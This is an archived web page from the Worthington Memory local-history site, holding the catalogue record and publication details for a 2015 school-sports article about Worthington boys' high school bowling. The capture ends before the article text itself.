

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/week-worthington-news/2015-12-17/bowling-wolves-boys-have-veteran-look
body_size: 60276
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="school sports,bowling" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/week-worthington-news/2015-12-17/bowling-wolves-boys-have-veteran-look" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/week-worthington-news/2015-12-17/bowling-wolves-boys-have-veteran-look" />
<meta property="og:title" content="Bowling: Wolves boys have veteran look" />
<meta property="og:updated_time" content="Feb 12 2019 - 6:15pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Feb 12 2019 - 6:15pm" />
<meta property="article:modified_time" content="Feb 12 2019 - 6:15pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/week-worthington-news/2015-12-17/bowling-wolves-boys-have-veteran-look" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Bowling: Wolves boys have veteran look | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-week-worthington-news-2015-12-17-bowling-wolves-boys-have-veteran-look page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/week-worthington-news" class="breadcrumb__link">This Week Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-123256 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Bowling: Wolves boys have veteran look
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-e49cb0c1a075cd4481a639b42bfed53304bb3c3fb69b4755ce63f624dc5391fd">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Bowling: Wolves boys have veteran look" was published on <time datetime="2015-12-17T12:00:00Z" class="datetime">December 17, 2015</time>
 in <em><a href="/news/week-worthington-news" hreflang="en">This Week Worthington News</a></em>, page A16.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-multiple"><div class="field__items"><div class="field__item"><a href="/people/scott-hennen" hreflang="en">Scott Hennen</a> is the author.</div><div class="field__item"><a href="/people/paul-vernon" hreflang="en">Paul Vernon</a> is the photographer.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topics			  <span class="field__item field__item--school-sports"><a href="/explore/topics/school-sports" hreflang="en">school sports</a> and </span>			  <span class="field__item field__item--bowling"><a href="/explore/topics/bowling" hreflang="en">bowling</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--susan-bond"><a href="/people/susan-bond" hreflang="en">Susan Bond</a> and </span>			  <span class="field__item field__item--joe-taylor"><a href="/people/joe-taylor" hreflang="en">Joe Taylor</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organizations			  <span class="field__item field__item--thomas-worthington-high-school"><a href="/organizations/thomas-worthington-high-school" hreflang="en">Thomas Worthington High School</a> and </span>			  <span class="field__item field__item--worthington-kilbourne-high-school"><a href="/organizations/worthington-kilbourne-high-school" hreflang="en">Worthington Kilbourne High School</a></span>.
  </div>
</div>

  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

